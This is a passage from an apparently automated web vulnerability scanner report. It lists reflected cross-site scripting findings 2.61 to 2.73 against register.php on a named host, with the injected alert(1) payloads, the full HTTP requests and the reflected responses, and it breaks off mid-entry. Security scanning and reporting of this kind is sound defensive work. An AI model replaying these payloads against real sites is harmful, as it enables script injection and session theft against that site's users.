GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/register.js26fbf"-alert(1)-"1ad15f73caf HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:26 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/register.js26fbf"-alert(1)-"1ad15f73caf?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.61. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload fa4ac"-alert(1)-"4fca0daf21e was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cfa4ac"-alert(1)-"4fca0daf21e/_js/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:22 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<fa4ac"-alert(1)-"4fca0daf21e/_js/rich_calendar.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.62. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 97b0c%3balert(1)//cb3658c039d was submitted in the REST URL parameter 2. This input was echoed as 97b0c;alert(1)//cb3658c039d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C97b0c%3balert(1)//cb3658c039d/_js/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:35 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<97b0c;alert(1)//cb3658c039d/_js/rich_calendar.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.63. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 439b6"><script>alert(1)</script>261e57805f1 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/439b6"><script>alert(1)</script>261e57805f1/_js/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:58:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153908
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/439b6"><script>alert(1)</script>261e57805f1/_js/rich_calendar.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.64. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload ed262"-alert(1)-"13226647afa was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsed262"-alert(1)-"13226647afa/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:07:15 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsed262"-alert(1)-"13226647afa/rich_calendar.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.65. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload a33e2%3balert(1)//6439e6af149 was submitted in the REST URL parameter 3. This input was echoed as a33e2;alert(1)//6439e6af149 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsa33e2%3balert(1)//6439e6af149/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:40 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsa33e2;alert(1)//6439e6af149/rich_calendar.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.66. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 2ea68"-alert(1)-"f90fe1cffa7 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js2ea68"-alert(1)-"f90fe1cffa7 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/rich_calendar.js2ea68"-alert(1)-"f90fe1cffa7?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.67. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload ad015%3balert(1)//904d991fa1a was submitted in the REST URL parameter 4. This input was echoed as ad015;alert(1)//904d991fa1a in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/rich_calendar.jsad015%3balert(1)//904d991fa1a HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:15:25 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/rich_calendar.jsad015;alert(1)//904d991fa1a?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.68. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 4d87f%3balert(1)//a580e806038 was submitted in the REST URL parameter 2. This input was echoed as 4d87f;alert(1)//a580e806038 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C4d87f%3balert(1)//a580e806038/_js/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:12:30 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<4d87f;alert(1)//a580e806038/_js/tooltips.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.69. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 65912"-alert(1)-"36e70dab0b6 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C65912"-alert(1)-"36e70dab0b6/_js/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<65912"-alert(1)-"36e70dab0b6/_js/tooltips.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.70. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload a4463"><script>alert(1)</script>a96f525d50a was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/a4463"><script>alert(1)</script>a96f525d50a/_js/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153898
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/a4463"><script>alert(1)</script>a96f525d50a/_js/tooltips.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.71. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 9cbb1%3balert(1)//b17901411b9 was submitted in the REST URL parameter 3. This input was echoed as 9cbb1;alert(1)//b17901411b9 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js9cbb1%3balert(1)//b17901411b9/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:01 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js9cbb1;alert(1)//b17901411b9/tooltips.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.72. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 95898"-alert(1)-"9820e95774d was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js95898"-alert(1)-"9820e95774d/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:42 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js95898"-alert(1)-"9820e95774d/tooltips.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.73. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/tooltips.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
